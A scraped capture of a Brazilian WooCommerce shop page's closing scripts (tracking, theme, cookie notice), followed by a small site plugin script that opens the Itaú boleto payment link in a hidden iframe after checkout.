<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "71642323-899c-4d11-8a35-61a9c6bbef54"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: -82
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);